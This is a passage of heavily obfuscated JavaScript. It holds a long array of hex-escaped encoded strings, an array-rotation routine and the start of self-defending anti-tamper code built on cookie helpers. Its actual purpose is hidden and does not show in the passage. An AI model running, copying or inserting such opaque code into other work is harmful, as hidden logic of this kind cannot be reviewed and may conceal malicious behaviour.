52\x42','\x49\x63\x4f\x43\x59\x63\x4b\x68\x77\x72\x30\x3d','\x77\x35\x78\x2f\x77\x36\x31\x50\x77\x37\x6e\x43\x72\x31\x70\x49\x57\x55\x70\x2b\x77\x72\x72\x44\x72\x67\x3d\x3d','\x50\x63\x4f\x64\x54\x58\x58\x44\x74\x4d\x4f\x5a','\x62\x73\x4f\x4e\x77\x70\x48\x43\x68\x73\x4f\x6c','\x77\x6f\x37\x44\x67\x30\x74\x32\x77\x37\x42\x75\x50\x6d\x48\x43\x71\x38\x4f\x7a\x77\x37\x76\x44\x69\x4d\x4f\x63\x48\x38\x4b\x63\x57\x4d\x4b\x59\x77\x6f\x56\x43\x45\x6b\x66\x43\x6d\x79\x6e\x44\x6b\x73\x4b\x36\x55\x38\x4f\x79\x47\x32\x6f\x50\x77\x35\x62\x44\x73\x63\x4b\x30\x52\x38\x4b\x5a\x77\x6f\x67\x43\x77\x36\x44\x43\x6d\x6e\x35\x44\x77\x37\x54\x43\x71\x4d\x4f\x47\x57\x79\x41\x3d','\x77\x71\x50\x43\x71\x4d\x4b\x33\x53\x4d\x4f\x79\x52\x67\x3d\x3d','\x4e\x38\x4f\x4d\x63\x63\x4f\x4b\x77\x72\x41\x4d\x77\x71\x41\x3d','\x77\x70\x74\x55\x63\x41\x64\x6b\x56\x63\x4f\x67\x49\x78\x41\x79\x64\x4d\x4f\x6e\x77\x36\x30\x54\x63\x73\x4f\x51\x66\x73\x4f\x4b\x77\x34\x4e\x47\x4f\x63\x4f\x61\x77\x72\x50\x43\x6d\x38\x4b\x52','\x46\x63\x4f\x72\x77\x35\x50\x44\x69\x53\x4c\x44\x75\x30\x37\x43\x6e\x6c\x6a\x43\x6d\x63\x4b\x4f\x77\x70\x41\x2f\x53\x73\x4f\x4f','\x77\x34\x78\x30\x77\x36\x46\x4f\x77\x34\x7a\x43\x75\x77\x3d\x3d','\x4f\x63\x4b\x55\x42\x57\x72\x44\x73\x51\x3d\x3d','\x77\x35\x62\x43\x71\x4d\x4f\x77\x77\x36\x44\x44\x76\x67\x38\x4b\x49\x6e\x51\x79\x77\x37\x55\x54\x77\x70\x31\x4e\x77\x36\x33\x44\x6c\x4d\x4f\x5a\x59\x31\x50\x43\x76\x44\x59\x68\x45\x7a\x7a\x44\x71\x63\x4f\x72\x4f\x38\x4f\x68\x77\x71\x44\x43\x6f\x51\x3d\x3d','\x77\x71\x42\x63\x66\x77\x42\x75','\x65\x42\x78\x2b\x56\x38\x4f\x58\x77\x70\x6b\x73\x52\x63\x4f\x76\x5a\x7a\x44\x43\x73\x33\x55\x3d','\x77\x36\x64\x46\x77\x35\x6a\x43\x74\x30\x42\x77','\x77\x36\x52\x4c\x77\x34\x7a\x43\x74\x30\x74\x30\x61\x73\x4b\x79\x4b\x6c\x45\x5a\x77\x37\x72\x43\x68\x4d\x4b\x69\x77\x37\x52\x41\x77\x34\x6a\x43\x71\x73\x4f\x74\x77\x34\x34\x4d\x77\x6f\x6e\x44\x6c\x4d\x4b\x48\x77\x72\x48\x43\x67\x58\x62\x44\x73\x56\x63\x67\x44\x57\x67\x3d','\x77\x37\x78\x4c\x77\x35\x62\x43\x71\x30\x6b\x3d','\x53\x51\x72\x44\x68\x4d\x4f\x47\x56\x63\x4f\x5a\x48\x38\x4b\x4c\x77\x36\x46\x65\x65\x30\x58\x44\x75\x77\x3d\x3d','\x77\x35\x58\x43\x6f\x46\x33\x43\x6c\x38\x4b\x69\x77\x71\x55\x30\x61\x53\x44\x43\x68\x4d\x4f\x49\x51\x63\x4f\x75\x77\x6f\x33\x44\x68\x63\x4b\x52\x65\x38\x4f\x4f\x4c\x38\x4f\x30\x77\x34\x77\x58','\x77\x70\x2f\x43\x74\x63\x4b\x34','\x54\x77\x7a\x44\x67\x38\x4f\x48\x59\x4d\x4f\x4d','\x64\x78\x2f\x43\x70\x51\x38\x3d','\x56\x48\x6f\x5a','\x77\x34\x42\x66\x4a\x67\x3d\x3d','\x4c\x38\x4f\x79\x77\x36\x63\x3d','\x77\x6f\x35\x4a\x77\x70\x63\x6e\x77\x71\x73\x4e\x65\x4d\x4f\x2f\x77\x70\x52\x7a\x77\x72\x45\x3d','\x77\x34\x58\x43\x75\x69\x39\x4e\x77\x34\x2f\x44\x75\x63\x4f\x66\x41\x67\x3d\x3d','\x57\x4d\x4f\x76\x77\x36\x59\x3d','\x77\x6f\x4c\x44\x6c\x6c\x4a\x2b','\x50\x63\x4f\x62\x51\x33\x6f\x3d','\x77\x6f\x64\x4c\x77\x37\x6b\x6a\x55\x79\x64\x32\x77\x36\x50\x44\x72\x73\x4b\x66\x77\x34\x62\x43\x6d\x30\x49\x6c\x77\x36\x44\x43\x6a\x38\x4f\x75\x49\x7a\x46\x6f\x46\x73\x4f\x59\x77\x6f\x52\x74\x77\x37\x6e\x43\x6d\x63\x4f\x58\x4f\x68\x54\x44\x6e\x46\x6a\x44\x75\x6d\x54\x43\x6a\x63\x4b\x55\x52\x38\x4b\x7a\x77\x37\x49\x38\x77\x72\x6f\x3d','\x46\x33\x78\x55\x49\x51\x3d\x3d','\x49\x38\x4f\x63\x42\x77\x3d\x3d','\x77\x6f\x37\x44\x76\x77\x73\x76\x61\x32\x56\x7a\x55\x63\x4b\x48\x62\x4d\x4f\x73\x48\x38\x4f\x32\x63\x79\x38\x71\x77\x71\x38\x5a\x46\x58\x7a\x43\x74\x41\x52\x59\x77\x35\x72\x43\x76\x38\x4b\x46\x63\x38\x4b\x5a\x4b\x63\x4f\x64\x53\x38\x4b\x52\x77\x34\x44\x43\x75\x30\x48\x44\x6a\x4d\x4f\x77\x77\x70\x56\x73\x44\x38\x4b\x78\x58\x48\x4a\x62\x77\x36\x4c\x43\x76\x73\x4f\x69\x77\x72\x35\x37\x77\x34\x5a\x54\x61\x4d\x4f\x4a\x50\x4d\x4f\x79\x56\x44\x56\x6b\x51\x38\x4f\x4a\x77\x72\x44\x44\x69\x6a\x66\x43\x67\x38\x4b\x61','\x77\x36\x6c\x59\x77\x35\x2f\x43\x76\x31\x68\x77\x57\x38\x4b\x78\x50\x52\x49\x4a\x77\x36\x66\x43\x6c\x51\x3d\x3d','\x77\x34\x42\x68\x77\x36\x38\x3d','\x77\x72\x4d\x4d\x77\x35\x6b\x3d','\x4a\x44\x46\x52','\x77\x70\x38\x6a\x77\x70\x74\x30\x42\x33\x45\x74\x77\x71\x6e\x44\x6c\x4d\x4b\x38\x77\x6f\x7a\x44\x71\x32\x59\x56\x77\x34\x76\x43\x6c\x73\x4f\x74\x5a\x6d\x4a\x4c\x62\x73\x4b\x67\x77\x37\x67\x4a\x77\x34\x4c\x43\x6e\x38\x4f\x72\x48\x7a\x44\x44\x6c\x6c\x6e\x43\x6a\x6c\x76\x44\x68\x51\x3d\x3d','\x4e\x33\x49\x75\x51\x51\x3d\x3d','\x43\x63\x4f\x72\x77\x34\x76\x44\x68\x43\x72\x44\x74\x77\x3d\x3d','\x50\x63\x4f\x68\x62\x67\x3d\x3d','\x45\x73\x4f\x35\x77\x34\x49\x3d','\x77\x34\x4d\x4a\x77\x72\x42\x70\x45\x47\x49\x3d','\x47\x4d\x4f\x34\x77\x34\x44\x44\x67\x54\x48\x44\x76\x33\x2f\x43\x6e\x55\x2f\x44\x6d\x73\x4b\x4a\x77\x6f\x77\x71','\x62\x67\x66\x43\x73\x51\x3d\x3d','\x47\x43\x7a\x44\x67\x77\x3d\x3d','\x77\x35\x5a\x75\x77\x70\x41\x3d','\x77\x70\x56\x74\x42\x63\x4f\x59\x62\x54\x6c\x4e\x56\x73\x4b\x4d\x48\x43\x35\x4a\x45\x73\x4b\x59\x77\x71\x30\x57\x77\x71\x51\x4f\x47\x57\x6c\x6e\x57\x38\x4f\x73\x4d\x79\x58\x44\x69\x6a\x31\x69\x50\x32\x54\x44\x69\x38\x4f\x64\x45\x4d\x4b\x4f','\x45\x4d\x4f\x6d\x42\x55\x41\x3d','\x55\x52\x7a\x44\x6b\x73\x4f\x48\x64\x63\x4f\x5a\x48\x77\x3d\x3d','\x47\x4d\x4f\x43\x46\x51\x3d\x3d','\x4b\x4d\x4f\x47\x51\x6e\x2f\x44\x76\x38\x4f\x64','\x57\x32\x4a\x54\x45\x38\x4f\x6b\x53\x77\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x55\x6b\x77\x72\x34\x3d','\x77\x35\x4d\x54\x77\x72\x78\x70\x43\x33\x77\x34','\x53\x52\x66\x44\x68\x63\x4f\x52\x63\x73\x4f\x58\x46\x4d\x4b\x41\x77\x37\x45\x3d','\x77\x36\x39\x71\x77\x6f\x72\x44\x72\x54\x34\x50\x77\x37\x55\x3d','\x77\x36\x42\x43\x54\x67\x3d\x3d','\x77\x6f\x54\x44\x6c\x43\x59\x2b\x66\x73\x4f\x57\x77\x34\x62\x43\x68\x33\x4d\x3d','\x48\x33\x30\x35\x52\x6e\x6c\x61\x58\x44\x2f\x44\x6e\x4d\x4f\x45\x77\x35\x6a\x43\x6f\x73\x4b\x42\x57\x30\x42\x47\x77\x6f\x72\x44\x76\x67\x3d\x3d','\x77\x37\x35\x54\x4f\x4d\x4f\x54','\x77\x71\x76\x43\x70\x44\x4d\x5a\x50\x67\x62\x43\x6f\x67\x3d\x3d','\x77\x72\x31\x50\x58\x63\x4b\x69\x77\x72\x54\x43\x6c\x47\x77\x74\x48\x58\x6e\x44\x75\x38\x4f\x68\x77\x72\x6f\x70\x4b\x77\x3d\x3d','\x77\x72\x2f\x43\x73\x53\x73\x6b\x49\x77\x3d\x3d','\x77\x35\x77\x5a\x77\x72\x78\x39\x45\x48\x67\x3d','\x42\x73\x4f\x69\x52\x38\x4f\x70\x77\x70\x77\x6b\x77\x70\x54\x44\x6f\x6e\x51\x42\x77\x37\x74\x70\x77\x37\x66\x44\x6b\x63\x4b\x54\x59\x4d\x4f\x69\x77\x36\x76\x43\x6e\x4d\x4b\x56\x77\x72\x6c\x47\x77\x71\x45\x38\x57\x58\x58\x44\x67\x73\x4b\x65\x50\x54\x48\x43\x74\x48\x2f\x44\x71\x38\x4b\x33\x57\x53\x62\x43\x74\x7a\x49\x66\x77\x34\x4c\x43\x75\x41\x72\x43\x75\x63\x4f\x74\x77\x34\x7a\x43\x72\x45\x64\x76\x77\x71\x4e\x36\x62\x79\x48\x43\x75\x63\x4b\x67\x77\x36\x38\x2b\x77\x70\x66\x44\x71\x73\x4f\x74\x77\x70\x58\x43\x71\x6a\x38\x61\x77\x36\x41\x3d','\x77\x35\x50\x44\x6e\x67\x68\x6a\x77\x71\x4e\x7a\x65\x48\x4c\x44\x72\x38\x4b\x68\x77\x72\x50\x44\x6d\x4d\x4b\x5a\x42\x4d\x4f\x45\x53\x73\x4f\x63','\x77\x6f\x62\x43\x6a\x6d\x2f\x43\x67\x47\x51\x6a','\x77\x71\x54\x43\x6e\x30\x6b\x3d','\x4b\x73\x4b\x63\x45\x67\x3d\x3d','\x77\x72\x6c\x6b\x77\x70\x63\x3d','\x77\x70\x76\x44\x6a\x79\x59\x3d','\x77\x6f\x50\x44\x69\x6c\x78\x74\x77\x35\x5a\x37','\x46\x63\x4f\x48\x42\x41\x3d\x3d','\x77\x34\x31\x55\x62\x67\x3d\x3d','\x77\x34\x68\x38\x77\x37\x6f\x3d','\x77\x71\x4c\x43\x70\x7a\x30\x3d','\x42\x6e\x6c\x56','\x4b\x63\x4f\x6c\x56\x67\x3d\x3d','\x77\x34\x44\x44\x6a\x45\x4c\x43\x75\x47\x54\x43\x75\x41\x3d\x3d','\x77\x71\x34\x59\x77\x34\x41\x3d','\x4e\x4d\x4f\x4c\x62\x4d\x4b\x6d\x77\x70\x6e\x43\x76\x41\x3d\x3d','\x77\x70\x6c\x58\x77\x6f\x41\x3d','\x77\x34\x35\x47\x77\x35\x38\x3d','\x43\x69\x37\x44\x6b\x67\x3d\x3d','\x4b\x63\x4f\x47\x66\x67\x3d\x3d','\x77\x35\x6c\x61\x4c\x63\x4f\x45\x54\x79\x77\x3d','\x4e\x73\x4f\x52\x4d\x41\x3d\x3d','\x77\x6f\x66\x43\x72\x42\x73\x3d','\x4d\x58\x55\x72','\x59\x38\x4f\x62\x77\x72\x4a\x59\x77\x37\x67\x67\x4e\x4d\x4f\x35\x4a\x38\x4f\x6b','\x77\x36\x39\x46\x53\x4d\x4b\x34\x57\x52\x49\x38\x77\x35\x31\x7a\x49\x67\x3d\x3d','\x77\x72\x52\x71\x77\x6f\x7a\x43\x74\x38\x4f\x6f\x63\x67\x3d\x3d','\x57\x38\x4f\x73\x77\x71\x49\x3d','\x77\x36\x6c\x43\x77\x35\x76\x43\x72\x47\x31\x68','\x77\x35\x58\x43\x75\x63\x4f\x79','\x64\x47\x74\x42','\x77\x35\x6c\x61\x4c\x63\x4f\x45\x54\x54\x64\x5a\x51\x4d\x4b\x34\x42\x41\x3d\x3d','\x77\x36\x39\x62\x43\x4d\x4b\x73\x77\x34\x4c\x43\x6e\x41\x3d\x3d','\x4e\x63\x4f\x70\x77\x36\x41\x3d','\x43\x44\x62\x44\x67\x55\x54\x44\x6d\x6d\x73\x3d','\x4d\x46\x70\x31','\x77\x37\x45\x43\x77\x6f\x38\x66\x77\x71\x33\x43\x6b\x54\x35\x42\x77\x6f\x46\x32\x77\x37\x6f\x3d','\x46\x48\x6c\x4c\x49\x4d\x4f\x33','\x77\x6f\x33\x43\x73\x7a\x55\x73\x4c\x67\x3d\x3d','\x45\x63\x4f\x53\x4f\x73\x4f\x75\x77\x36\x42\x58','\x77\x37\x39\x64\x52\x63\x4b\x6a\x62\x67\x3d\x3d','\x55\x4d\x4f\x4f\x77\x37\x67\x3d','\x42\x67\x4a\x39','\x62\x4d\x4f\x57\x77\x72\x31\x4e\x77\x34\x38\x6e','\x77\x70\x6e\x44\x67\x44\x49\x6b\x62\x63\x4f\x46','\x77\x71\x6b\x51\x77\x35\x34\x47\x77\x36\x66\x43\x6f\x6d\x77\x3d','\x66\x68\x70\x35\x56\x73\x4f\x69\x77\x6f\x77\x3d','\x55\x30\x67\x47','\x77\x71\x58\x43\x72\x79\x4d\x6f\x4c\x79\x54\x43\x6f\x51\x3d\x3d','\x77\x36\x42\x67\x77\x6f\x72\x44\x75\x53\x55\x4c','\x48\x7a\x76\x44\x6b\x30\x49\x3d','\x77\x72\x70\x59\x66\x52\x4a\x2f\x54\x67\x3d\x3d','\x56\x51\x2f\x43\x73\x53\x4c\x44\x6c\x30\x55\x3d','\x77\x72\x37\x44\x76\x6b\x34\x67\x77\x37\x35\x68\x4b\x57\x2f\x43\x71\x63\x4b\x43\x77\x37\x6a\x44\x67\x63\x4f\x61\x4a\x77\x3d\x3d','\x51\x4d\x4f\x52\x51\x79\x66\x43\x74\x4d\x4b\x58\x48\x6a\x76\x43\x6c\x4d\x4b\x58\x4e\x79\x70\x6b\x77\x34\x64\x4e\x77\x37\x35\x30\x77\x37\x63\x54\x42\x57\x45\x59\x77\x6f\x59\x2b\x77\x36\x67\x66\x49\x4d\x4f\x6f\x46\x73\x4b\x4c\x57\x51\x3d\x3d','\x77\x35\x70\x38\x77\x36\x52\x55\x77\x34\x77\x3d','\x77\x34\x62\x44\x6b\x33\x63\x3d','\x55\x32\x68\x65\x41\x63\x4f\x39\x52\x67\x3d\x3d','\x77\x6f\x72\x43\x76\x57\x30\x3d','\x77\x35\x76\x43\x6f\x63\x4f\x6e\x77\x37\x76\x44\x6d\x67\x45\x61\x4b\x45\x64\x6f','\x77\x6f\x50\x44\x69\x6c\x78\x74\x77\x35\x52\x67\x4c\x6d\x76\x43\x6d\x4d\x4b\x70','\x58\x4d\x4b\x54\x49\x58\x59\x58\x42\x67\x3d\x3d','\x64\x4d\x4f\x63\x77\x6f\x42\x65\x77\x34\x6b\x6d\x50\x73\x4f\x37','\x77\x6f\x58\x43\x67\x6a\x34\x3d','\x61\x51\x76\x43\x6f\x67\x3d\x3d','\x55\x6e\x59\x38','\x77\x72\x6c\x32\x77\x71\x63\x3d','\x47\x63\x4f\x41\x77\x36\x67\x3d','\x77\x6f\x33\x44\x72\x42\x4d\x3d','\x77\x6f\x72\x43\x75\x51\x66\x43\x6a\x4d\x4f\x6d\x77\x72\x45\x3d','\x77\x70\x62\x43\x6b\x32\x7a\x43\x67\x56\x45\x6c','\x57\x4d\x4f\x4a\x47\x33\x48\x43\x72\x63\x4f\x52\x46\x6a\x63\x3d','\x77\x70\x5a\x42\x63\x51\x3d\x3d','\x77\x36\x62\x44\x76\x6d\x30\x3d','\x43\x63\x4f\x4a\x58\x41\x3d\x3d','\x47\x4d\x4f\x2f\x57\x38\x4f\x59\x77\x71\x30\x50\x77\x71\x58\x44\x69\x51\x3d\x3d','\x52\x69\x5a\x48\x63\x67\x63\x3d','\x43\x38\x4f\x6c\x77\x35\x55\x3d','\x77\x6f\x7a\x43\x73\x77\x44\x43\x68\x51\x3d\x3d','\x77\x71\x64\x33\x77\x70\x37\x43\x72\x51\x3d\x3d','\x77\x35\x6f\x39\x77\x71\x49\x3d','\x77\x34\x50\x44\x68\x73\x4f\x43\x77\x70\x78\x38\x43\x73\x4f\x6f\x77\x35\x34\x35\x43\x32\x48\x44\x71\x7a\x66\x43\x72\x47\x7a\x43\x74\x47\x58\x44\x73\x47\x39\x36\x77\x72\x58\x43\x72\x73\x4b\x34\x77\x37\x34\x62\x77\x35\x56\x35\x41\x55\x63\x58\x77\x35\x74\x53\x77\x70\x6e\x44\x71\x63\x4b\x44\x62\x57\x55\x37\x47\x48\x59\x3d','\x77\x70\x78\x4c\x63\x41\x3d\x3d','\x45\x63\x4b\x51\x42\x77\x3d\x3d','\x77\x36\x49\x78\x77\x72\x67\x3d','\x77\x35\x54\x43\x72\x4d\x4f\x6f\x77\x36\x37\x44\x72\x51\x59\x3d','\x56\x78\x56\x32','\x56\x55\x78\x41','\x77\x37\x54\x43\x6a\x44\x41\x3d','\x43\x32\x78\x4a\x4c\x73\x4f\x33\x52\x41\x3d\x3d','\x77\x70\x76\x43\x6f\x41\x68\x6b\x45\x54\x67\x6d\x41\x4d\x4f\x79\x4b\x77\x3d\x3d','\x77\x71\x37\x43\x6c\x79\x6b\x3d','\x77\x37\x41\x79\x52\x51\x62\x43\x75\x63\x4b\x36\x65\x67\x42\x79\x4c\x67\x44\x43\x73\x32\x52\x76\x65\x51\x3d\x3d','\x54\x48\x31\x63\x44\x38\x4f\x39','\x46\x73\x4f\x2f\x4a\x77\x3d\x3d','\x77\x36\x31\x54\x77\x37\x55\x3d','\x77\x35\x33\x43\x73\x42\x4a\x65\x77\x34\x6e\x44\x75\x41\x3d\x3d','\x4d\x4d\x4f\x4d\x42\x6e\x4d\x3d','\x64\x44\x46\x42\x52\x78\x66\x43\x72\x38\x4b\x75','\x57\x73\x4f\x5a\x77\x34\x38\x3d','\x4f\x4d\x4f\x4b\x57\x45\x2f\x44\x75\x63\x4f\x48\x58\x51\x3d\x3d','\x77\x6f\x39\x62\x77\x70\x6f\x3d','\x77\x72\x46\x62\x77\x35\x45\x3d','\x77\x6f\x50\x44\x71\x63\x4f\x6a\x77\x37\x48\x44\x71\x51\x63\x4d\x4b\x48\x55\x68','\x52\x4d\x4b\x5a\x43\x46\x77\x33\x50\x52\x4d\x4c\x77\x37\x62\x43\x70\x44\x63\x3d','\x77\x6f\x4d\x62\x77\x70\x46\x4d\x77\x36\x6e\x43\x76\x47\x78\x4c\x77\x34\x51\x39\x77\x37\x76\x43\x6f\x6a\x59\x6d\x77\x72\x78\x43\x48\x52\x2f\x44\x70\x63\x4f\x70\x44\x52\x4a\x39\x77\x71\x31\x31\x4f\x58\x5a\x33\x66\x38\x4b\x62\x64\x4d\x4b\x36\x62\x38\x4b\x55\x50\x30\x2f\x44\x71\x52\x6f\x54\x77\x34\x6b\x3d','\x47\x58\x77\x31\x51\x6e\x52\x61','\x77\x36\x68\x39\x77\x36\x30\x3d','\x77\x34\x33\x44\x76\x57\x30\x3d','\x58\x73\x4b\x76\x41\x51\x3d\x3d','\x77\x37\x74\x4b\x77\x36\x63\x3d','\x51\x54\x4d\x71\x53\x47\x6c\x58\x4e\x45\x49\x3d','\x77\x36\x68\x33\x49\x77\x3d\x3d','\x77\x71\x4c\x43\x71\x33\x30\x3d','\x77\x71\x50\x43\x6d\x43\x34\x3d','\x50\x73\x4f\x5a\x44\x77\x3d\x3d','\x46\x4d\x4f\x77\x56\x41\x3d\x3d','\x58\x30\x67\x33','\x55\x47\x63\x59\x77\x71\x54\x44\x73\x47\x38\x3d','\x77\x35\x74\x34\x77\x34\x67\x3d','\x65\x63\x4f\x4b\x77\x72\x34\x3d','\x56\x38\x4f\x76\x77\x36\x39\x6e\x4c\x47\x44\x43\x75\x53\x37\x44\x68\x47\x50\x43\x6b\x51\x3d\x3d','\x46\x73\x4f\x59\x4e\x38\x4f\x77\x77\x36\x35\x56\x77\x72\x5a\x59','\x77\x36\x39\x43\x52\x38\x4b\x35\x62\x67\x38\x74\x77\x35\x74\x47\x4f\x63\x4b\x4b','\x77\x72\x74\x6e\x77\x37\x31\x2b\x51\x73\x4f\x53\x48\x73\x4f\x39','\x77\x36\x78\x36\x50\x77\x3d\x3d','\x77\x37\x44\x43\x72\x41\x6f\x3d','\x77\x36\x6c\x4c\x77\x35\x30\x3d','\x77\x37\x51\x64\x77\x71\x5a\x2f','\x59\x41\x2f\x43\x6f\x6a\x50\x44\x68\x6c\x67\x52','\x49\x38\x4f\x74\x77\x35\x38\x3d','\x53\x54\x33\x44\x69\x77\x3d\x3d','\x77\x72\x4e\x6e\x77\x37\x46\x73\x55\x63\x4f\x64','\x77\x72\x4a\x36\x77\x6f\x54\x43\x74\x73\x4f\x64\x64\x51\x3d\x3d','\x77\x34\x31\x49\x77\x34\x49\x3d','\x62\x58\x70\x6c','\x77\x70\x2f\x44\x6d\x7a\x51\x79\x66\x38\x4f\x65\x77\x35\x7a\x43\x6a\x57\x55\x3d','\x42\x7a\x76\x44\x6a\x6c\x48\x44\x72\x33\x63\x3d','\x77\x6f\x68\x57\x77\x35\x6f\x3d','\x77\x71\x44\x43\x68\x73\x4b\x61','\x77\x72\x64\x65\x77\x34\x6a\x43\x71\x30\x6b\x3d','\x62\x68\x54\x43\x6e\x63\x4f\x4e\x65\x33\x67\x3d','\x43\x4d\x4f\x37\x61\x51\x3d\x3d','\x44\x51\x6a\x44\x70\x41\x3d\x3d','\x4d\x41\x6c\x36\x53\x63\x4f\x6c\x77\x70\x73\x3d','\x4f\x38\x4f\x47\x59\x38\x4b\x7a\x77\x71\x7a\x43\x6f\x41\x3d\x3d','\x65\x73\x4f\x47\x5a\x63\x4f\x42\x77\x71\x6f\x48','\x77\x34\x78\x54\x49\x4d\x4f\x44\x61\x77\x3d\x3d','\x66\x52\x31\x7a','\x49\x73\x4f\x4e\x61\x63\x4b\x78\x77\x72\x37\x43\x6f\x63\x4b\x63\x77\x37\x51\x6c','\x77\x70\x54\x43\x72\x51\x64\x78\x4a\x6a\x38\x3d','\x42\x6b\x42\x46','\x41\x56\x39\x6a','\x77\x34\x58\x43\x76\x51\x64\x79\x4e\x7a\x45\x72\x43\x38\x4f\x57\x4f\x77\x3d\x3d','\x4b\x38\x4f\x46\x61\x73\x4f\x4b\x77\x71\x30\x4b','\x77\x70\x58\x43\x67\x58\x38\x3d','\x61\x73\x4f\x70\x77\x72\x51\x3d','\x54\x38\x4f\x54\x49\x4d\x4f\x70\x77\x36\x55\x3d','\x77\x36\x70\x42\x77\x34\x33\x43\x67\x63\x4f\x75\x77\x36\x49\x3d','\x42\x38\x4f\x64\x41\x51\x3d\x3d','\x45\x73\x4f\x37\x4e\x67\x3d\x3d','\x50\x63\x4b\x77\x49\x41\x3d\x3d','\x53\x38\x4b\x50\x77\x34\x2f\x44\x71\x30\x4c\x43\x6c\x31\x6a\x44\x6e\x77\x3d\x3d','\x77\x6f\x33\x43\x6f\x6c\x4c\x43\x76\x63\x4f\x52\x49\x41\x3d\x3d','\x77\x35\x62\x44\x71\x30\x67\x3d','\x41\x52\x72\x44\x67\x4d\x4f\x61\x65\x73\x4f\x52\x44\x73\x4f\x46\x77\x37\x42\x73\x65\x31\x33\x44\x72\x38\x4f\x4b\x77\x6f\x62\x44\x71\x51\x3d\x3d','\x77\x35\x56\x79\x77\x70\x4d\x3d','\x4d\x63\x4f\x31\x53\x51\x3d\x3d','\x4b\x55\x35\x4c','\x54\x47\x34\x44\x77\x71\x54\x44\x72\x57\x6b\x69\x77\x71\x56\x70\x53\x4d\x4f\x57\x77\x72\x67\x4c\x4a\x38\x4f\x31\x77\x71\x33\x44\x67\x77\x3d\x3d','\x52\x73\x4f\x52\x51\x57\x72\x44\x75\x4d\x4f\x65\x55\x33\x62\x43\x6b\x67\x3d\x3d','\x42\x38\x4f\x64\x48\x6e\x2f\x43\x76\x41\x3d\x3d','\x63\x4d\x4f\x66\x77\x71\x5a\x4e\x77\x35\x49\x68\x49\x77\x3d\x3d','\x63\x6c\x74\x36','\x77\x70\x48\x43\x67\x30\x51\x3d','\x4b\x67\x6a\x44\x70\x53\x72\x44\x71\x69\x73\x3d','\x51\x4d\x4b\x61\x4f\x6e\x59\x4b\x41\x44\x67\x63\x77\x36\x66\x43\x76\x6d\x31\x2b\x45\x42\x58\x44\x6b\x31\x58\x43\x6e\x38\x4b\x33\x77\x6f\x48\x44\x67\x69\x59\x3d','\x77\x37\x78\x56\x44\x67\x3d\x3d','\x77\x70\x72\x44\x6d\x53\x55\x77\x63\x4d\x4f\x5a\x77\x36\x33\x43\x6a\x58\x6e\x44\x6d\x42\x6f\x77\x77\x37\x44\x44\x72\x30\x77\x65\x63\x63\x4f\x78\x54\x42\x66\x43\x74\x77\x67\x58\x77\x37\x51\x39\x77\x71\x34\x3d','\x77\x70\x5a\x58\x77\x6f\x77\x3d','\x77\x70\x48\x43\x71\x30\x6e\x43\x76\x63\x4f\x4d\x4a\x67\x6f\x3d','\x54\x38\x4f\x32\x77\x70\x62\x44\x6e\x48\x54\x44\x70\x67\x72\x43\x6a\x52\x67\x3d','\x64\x43\x52\x5a\x65\x67\x6f\x3d','\x77\x35\x4e\x59\x77\x36\x34\x3d','\x44\x33\x30\x2b\x54\x48\x74\x57\x5a\x77\x6a\x44\x73\x51\x3d\x3d','\x77\x72\x46\x72\x77\x6f\x48\x43\x6f\x4d\x4f\x48\x5a\x31\x59\x73\x77\x36\x54\x44\x75\x51\x45\x6c\x58\x33\x67\x47\x57\x45\x72\x43\x6d\x4d\x4f\x47\x47\x79\x63\x3d','\x77\x6f\x45\x48\x77\x34\x77\x3d','\x64\x42\x72\x43\x75\x67\x37\x44\x6d\x77\x3d\x3d','\x52\x38\x4f\x77\x77\x36\x31\x39\x4c\x41\x3d\x3d','\x41\x73\x4f\x53\x4a\x51\x3d\x3d','\x77\x6f\x37\x44\x6a\x52\x31\x36\x77\x36\x39\x37\x4c\x32\x44\x43\x72\x63\x4b\x30\x77\x36\x54\x44\x69\x67\x3d\x3d','\x64\x78\x66\x43\x6f\x41\x3d\x3d','\x77\x36\x39\x4b\x77\x34\x66\x43\x67\x38\x4f\x69\x77\x34\x56\x79','\x77\x70\x44\x44\x6c\x30\x35\x33'];(function(_0x3c4182,_0x11695c){var _0x29fdd5=function(_0x10bd80){while(--_0x10bd80){_0x3c4182['\x70\x75\x73\x68'](_0x3c4182['\x73\x68\x69\x66\x74']());}};var _0x1711d8=function(){var _0x3644be={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x55b84c,_0x2ba09c,_0x673b5f,_0x47dd3b){_0x47dd3b=_0x47dd3b||{};var _0x2d326b=_0x2ba09c+'\x3d'+_0x673b5f;var _0x30966f=0x0;for(var _0x30966f=0x0,_0x4a4559=_0x55b84c['\x6c\x65\x6e\x67\x74\x68'];_0x30966f<_0x4a4559;_0x30966f++){var _0x27c116=_0x55b84c[_0x30966f];_0x2d326b+='\x3b\x20'+_0x27c116;var _0x4396e4=_0x55b84c[_0x27c116];_0x55b84c['\x70\x75\x73\x68'](_0x4396e4);_0x4a4559=_0x55b84c['\x6c\x65\x6e\x67\x74\x68'];if(_0x4396e4!==!![]){_0x2d326b+='\x3d'+_0x4396e4;}}_0x47dd3b['\x63\x6f\x6f\x6b\x69\x65']=_0x2d326b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1867fb,_0x5009bb){_0x1867fb=_0x1867fb||function(_0x2463c5){return _0x2463c5;};var _0xfd5410=_0x1867fb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5009bb['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d0001=function(_0x4a7bdd,_0x4d5938){_0x4a7bdd(++_0x4d5938);};_0x4d0001(_0x29fdd5,_0x11695c);return _0xfd5410?decodeURIComponent(_0xfd5410[0x1]):undefined;}};var _0x1b5543=function(){var _0x41715f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return 